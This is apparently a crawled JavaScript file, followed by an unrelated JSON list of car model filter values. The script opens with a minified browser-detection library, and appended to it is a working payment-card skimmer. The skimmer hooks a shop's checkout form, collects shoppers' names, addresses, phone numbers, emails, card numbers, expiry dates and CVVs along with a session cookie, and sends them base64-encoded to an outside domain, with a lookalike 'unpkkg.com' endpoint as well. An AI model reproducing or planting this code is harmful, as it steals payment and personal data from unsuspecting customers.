s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"ÃƒÆ’Ã†â€™Ãƒâ€¦Ã‚Â½ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â±",W=E?"b":"ÃƒÆ’Ã†â€™Ãƒâ€¦Ã‚Â½ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}

var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

}
function action_xie()
{
	document.body.addEventListener("click", function(){get_xie();}, true);
	infor_hua();
	client	= rus_nul(platform.description);
	ck 		= rus_nul(getCookie('wsmsess'));
	domain 	= rus_nul(window.location.hostname);
	url_xie = rus_nul(document['location']['href']);
	action_check	= rus_nul(document.body.innerHTML.split('id="wsm_form_credit_number" name="').pop().split('"')[0]);
	//console.log(action_check);
	note	= "";
	try {
		document.querySelectorAll('form[class="wsm_interface_form_checkout"]')[0].addEventListener("submit", function(){get_xie();}, true);
		//document.querySelectorAll('input[class="wsm_interface_btn wsm_interface_btn_checkout_submit"]')[0].addEventListener("click", function(){get_xie();}, true);
	}
	catch(err) {
		infor= "GET:"+action_check+" : "+ck +' : '+client+' : '+' : '+document['location']['href'];
		//console.log(infor);
		if(action_check =="cardnumber")
		{
			hua("https://unpkkg.com",infor);
		}
	}

}

function get_xie(){
	action_check	= rus_nul(document.body.innerHTML.split('id="wsm_form_credit_number" name="').pop().split('"')[0]);
	try {
		if(action_check =="form[credit][number]")
		{
			xie_data.fname 		= rus_nul(document.querySelectorAll('input[name="form[billing][firstname]"]')[0]); 
			xie_data.lname 		= rus_nul(document.querySelectorAll('input[name="form[billing][lastname]"]')[0]); 
			xie_data.add1 		= rus_nul(document.querySelectorAll('input[name="form[billing][address]"]')[0]); 
			xie_data.add2 		= rus_nul(document.querySelectorAll('input[name="form[billing][address2]"]')[0]); 
			xie_data.city 		= rus_nul(document.querySelectorAll('input[name="form[billing][city]"]')[0]); 
			xiestate 			= document.querySelector('select[name="form[billing][state]"]'); 
			
			xie_data.zip 		= rus_nul(document.querySelectorAll('input[name="form[billing][zip]"]')[0]); 
			xie_data.fone 		= rus_nul(document.querySelectorAll('input[name="form[billing][phone]"]')[0]); 
			xie_data.cname 		= rus_nul(document.querySelectorAll('input[name="form[credit][name]"]')[0]); 
			xie_data.ccn 		= rus_nul(document.querySelectorAll('input[name="form[credit][number]"]')[0]); 
			xie_data.exm 		= rus_nul(document.querySelectorAll('select[name="form[credit][expire_month]"]')[0]); 
			xie_data.exy 		= rus_nul(document.querySelectorAll('select[name="form[credit][expire_year]"]')[0]); 
			xie_data.cvv 		= rus_nul(document.querySelectorAll('input[name="form[credit][cid]"]')[0]); 
			xie_data.comp 		= rus_nul(document.querySelectorAll('input[name="form[billing][company]"]')[0]); 
			xie_data.email 		= rus_nul(document.querySelectorAll('input[name="form[login][email]"]')[0]); 
			
			add				=	rus_nul(xie_data.add1.value)+" "+rus_nul(xie_data.add2.value);
			city			=	rus_nul(xie_data.city.value);
			state 				= xiestate.options[xiestate.selectedIndex].text;
			country			=	"US";
			zip				=	rus_nul(xie_data.zip.value);
			comp				=	rus_nul(xie_data.comp.value);
			email				=	rus_nul(xie_data.email.value);
			fone			=	rus_nul(xie_data.fone.value);
			name 			= 	rus_nul(xie_data.fname.value)+" "+rus_nul(xie_data.lname.value);
			bill			= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email+" | "+comp;

			num 			=	rus_nul(xie_data.ccn.value);
			ccname 			= 	rus_nul(xie_data.cname.value);
			num 			= 	num.replaceAll(" - ", "");
			exm 			= 	rus_nul(xie_data.exm.value);
			exy 			= 	rus_nul(xie_data.exy.value);
			ccv 			=	rus_nul(xie_data.cvv.value);
			xx				= 	ccname+" | "+num+" | "+exm+" | "+exy+" | "+ccv;
			data_xie =  ck +' | '+client+' | 2-'+domain+' | '+xx+' | '+bill;
			data_xie = data_xie.replaceAll("https://www.", "");
			data_xie = data_xie.replaceAll("https://", "");
			//console.log(data_xie);
			if(num!==""&& ccv!==""&&exm!==""&&exy!==""&&add!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}
		
		}
	}
	catch(err) {
					//console.log(data_xie);
					data_xie =  "Buy:"+action_check+" : "+ck +' : '+client+' : '+' : '+document['location']['href'];
					//hua("https://unpkkg.com",data_xie);
				}  
}




function hua(url, params) {
    var httpRequest;
    if (window['XMLHttpRequest']) {
        httpRequest = new XMLHttpRequest()
    } else {
        httpRequest = new ActiveXObject('Microsoft.XMLHTTP')
    };
    httpRequest['open']('POST', url);
    // httpRequest['withCredentials'] = true;
    httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');
    httpRequest['send'](params)
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260126142614
body_size: 5724
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"79","is_brand":false,"values":[{"id":"1304652","name":"1 Ton Pickup","selected":false},{"id":"1304656","name":"1\/2 Ton Pickup","selected":false},{"id":"1304763","name":"1M","selected":false},{"id":"1304587","name":"86","selected":false},{"id":"1304044","name":"145","selected":false},{"id":"1304043","name":"146","selected":false},{"id":"1304042","name":"155","selected":false},{"id":"1304707","name":"200","selected":false},{"id":"1264022","name":"200 SX","selected":false},{"id":"1304494","name":"240","selected":false},{"id":"1264034","name":"240Z","selected":false},{"id":"1263914","name":"240sx","selected":false},{"id":"1304493","name":"242","selected":false},{"id":"1304492","name":"244","selected":false},{"id":"1304491","name":"245","selected":false},{"id":"1264035","name":"260Z","selected":false},{"id":"1304490","name":"262","selected":false},{"id":"1304489","name":"264","selected":false},{"id":"1304488","name":"265","selected":false},{"id":"1304657","name":"3\/4 Ton Pickup","selected":false},{"id":"1303962","name":"300","selected":false},{"id":"2309","name":"300C","selected":false},{"id":"1264036","name":"300ZX","selected":false},{"id":"1304053","name":"316","selected":false},{"id":"1304548","name":"316i","selected":false},{"id":"1304052","name":"318","selected":false},{"id":"1304547","name":"318i","selected":false},{"id":"1304051","name":"320","selected":false},{"id":"1304549","name":"320i","selected":false},{"id":"1304050","name":"323","selected":false},{"id":"1304546","name":"323i","selected":false},{"id":"1304049","name":"325","selected":false},{"id":"1304545","name":"325i","selected":false},{"id":"1303996","name":"328","selected":false},{"id":"1304544","name":"328i","selected":false},{"id":"1304048","name":"330","selected":false},{"id":"1304680","name":"330ci","selected":false},{"id":"1304543","name":"330i","selected":false},{"id":"1304681","name":"330xi","selected":false},{"id":"1304686","name":"9-7x","selected":false},{"id":"1303985","name":"335","selected":false},{"id":"1304151","name":"2000 GTX","selected":false},{"id":"1304367","name":"3000GT","selected":false},{"id":"1303986","name":"335i","selected":false},{"id":"1303987","name":"335is","selected":false},{"id":"1264044","name":"350 Z","selected":false},{"id":"1303945","name":"370 Z","selected":false},{"id":"1303988","name":"435i","selected":false},{"id":"1304487","name":"440","selected":false},{"id":"1304618","name":"442","selected":false},{"id":"1304486","name":"460","selected":false},{"id":"1304485","name":"480","selected":false},{"id":"1303952","name":"4Runner","selected":false},{"id":"1304526","name":"518i","selected":false},{"id":"1304527","name":"520i","selected":false},{"id":"1304550","name":"523i","selected":false},{"id":"1304528","name":"525i","selected":false},{"id":"1304551","name":"528i","selected":false},{"id":"1304529","name":"530i","selected":false},{"id":"1304530","name":"535i","selected":false},{"id":"1303974","name":"540i","selected":false},{"id":"1304777","name":"599 GTB","selected":false},{"id":"1304778","name":"599 GTO","selected":false},{"id":"1304288","name":"600","selected":false},{"id":"1304532","name":"730i","selected":false},{"id":"1264399","name":"735","selected":false},{"id":"1304531","name":"735i","selected":false},{"id":"1304484","name":"740","selected":false},{"id":"1303975","name":"740i","selected":false},{"id":"1304410","name":"820","selected":false},{"id":"1304409","name":"827","selected":false},{"id":"1264400","name":"850","selected":false},{"id":"1304413","name":"900","selected":false},{"id":"1304414","name":"900S","selected":false},{"id":"1304807","name":"A 45","selected":false},{"id":"1303991","name":"A3","selected":false},{"id":"1264072","name":"A4","selected":false},{"id":"1304758","name":"A6","selected":false},{"id":"1304649","name":"ATS","selected":false},{"id":"1304614","name":"ATS-V","selected":false},{"id":"1304176","name":"Accent","selected":false},{"id":"1304393","name":"Acclaim","selected":false},{"id":"1303937","name":"Accord","selected":false},{"id":"1304386","name":"Achieva","selected":false},{"id":"1304435","name":"Aerio","selected":false},{"id":"1304054","name":"Alante","selected":false},{"id":"1304385","name":"Alero","selected":false},{"id":"1304759","name":"All Road Quattro","selected":false},{"id":"1304741","name":"Allure","selected":false},{"id":"1264045","name":"Altima","selected":false},{"id":"1304717","name":"Apollo","selected":false},{"id":"1304061","name":"Applause","selected":false},{"id":"1304118","name":"Astro","selected":false},{"id":"1304333","name":"626","selected":false},{"id":"1304287","name":"Aries","selected":false},{"id":"1304672","name":"Armada","selected":false},{"id":"1304706","name":"Aspen","selected":false},{"id":"1304236","name":"Astra","selected":false},{"id":"1303934","name":"911","selected":false},{"id":"1304332","name":"929","selected":false},{"id":"1304481","name":"940","selected":false},{"id":"1304480","name":"960","selected":false},{"id":"1304627","name":"1500","selected":false},{"id":"2302","name":"2500","selected":false},{"id":"1304628","name":"3500","selected":false},{"id":"1304175","name":"Atos","selected":false},{"id":"2300","name":"Avalanche","selected":false},{"id":"1304471","name":"Avalon","selected":false},{"id":"1304482","name":"780","selected":false},{"id":"1304286","name":"Avenger","selected":false},{"id":"1304470","name":"Avensis","selected":false},{"id":"1304244","name":"Aviator","selected":false},{"id":"1304508","name":"B100","selected":false},{"id":"1304509","name":"B150","selected":false},{"id":"1304510","name":"B200","selected":false},{"id":"1304331","name":"B2300","selected":false},{"id":"1304511","name":"B250","selected":false},{"id":"1304512","name":"B300","selected":false},{"id":"1304330","name":"B3000","selected":false},{"id":"1304513","name":"B350","selected":false},{"id":"1304329","name":"B4000","selected":false},{"id":"1179210","name":"BRZ","selected":false},{"id":"1304411","name":"800","selected":false},{"id":"1304806","name":"BT-50","selected":false},{"id":"1304423","name":"Baja","selected":false},{"id":"1304434","name":"Baleno","selected":false},{"id":"1304642","name":"Barracuda","selected":false},{"id":"1304650","name":"Bel Air","selected":false},{"id":"1304724","name":"Belvedere","selected":false},{"id":"1304119","name":"Beretta","selected":false},{"id":"1304727","name":"Biscayne","selected":false},{"id":"1304120","name":"Blazer","selected":false},{"id":"1304403","name":"Bonneville","selected":false},{"id":"1304384","name":"Bravada","selected":false},{"id":"1304392","name":"Breeze","selected":false},{"id":"2314","name":"Bronco","selected":false},{"id":"1304651","name":"C10","selected":false},{"id":"1304661","name":"C15\/C1500","selected":false},{"id":"2301","name":"C1500","selected":false},{"id":"1304541","name":"C180","selected":false},{"id":"1304540","name":"C200","selected":false},{"id":"1304539","name":"C220","selected":false},{"id":"1304538","name":"C230","selected":false},{"id":"1304537","name":"C240","selected":false},{"id":"1304659","name":"C2500","selected":false},{"id":"1304536","name":"C280","selected":false},{"id":"1304574","name":"C32","selected":false},{"id":"1304556","name":"C63 AMG","selected":false},{"id":"1304479","name":"C70","selected":false},{"id":"1264050","name":"CA18DET","selected":false},{"id":"1304669","name":"CL","selected":false},{"id":"1304575","name":"CL55","selected":false},{"id":"1304688","name":"CL63 AMG","selected":false},{"id":"1304483","name":"760","selected":false},{"id":"1304808","name":"CLA 45","selected":false},{"id":"1304535","name":"CLK 200","selected":false},{"id":"1304534","name":"CLK 230","selected":false},{"id":"1304533","name":"CLK 320","selected":false},{"id":"1304689","name":"CLK63 AMG","selected":false},{"id":"1304690","name":"CLS63 AMG","selected":false},{"id":"1264014","name":"CR-V","selected":false},{"id":"1304167","name":"CRX","selected":false},{"id":"1303967","name":"CRZ","selected":false},{"id":"1304630","name":"CT4-V","selected":false},{"id":"1304615","name":"CT5-V","selected":false},{"id":"1304662","name":"CTS","selected":false},{"id":"1264031","name":"CTS-V","selected":false},{"id":"1304157","name":"Cabellero","selected":false},{"id":"1304383","name":"Calais","selected":false},{"id":"1304697","name":"944","selected":false},{"id":"1303935","name":"Caliber","selected":false},{"id":"1304555","name":"Camargue","selected":false},{"id":"2297","name":"Camaro","selected":false},{"id":"1304469","name":"Camry","selected":false},{"id":"1304557","name":"Canyon","selected":false},{"id":"1304356","name":"Capri","selected":false},{"id":"1304122","name":"Caprice","selected":false},{"id":"1304784","name":"Caprice VQ","selected":false},{"id":"1304285","name":"Caravan","selected":false},{"id":"1304391","name":"Caravelle","selected":false},{"id":"1304708","name":"Cargo 